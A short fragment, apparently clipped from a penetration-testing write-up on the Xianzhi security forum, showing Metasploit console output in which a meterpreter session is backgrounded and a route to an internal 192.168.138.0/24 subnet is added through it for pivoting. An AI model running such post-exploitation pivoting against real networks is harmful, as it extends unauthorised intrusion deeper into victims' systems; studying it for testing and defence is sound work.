 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > route add 192.168.138.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.138.0      255.255.255.0      Session 2

[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
先知社区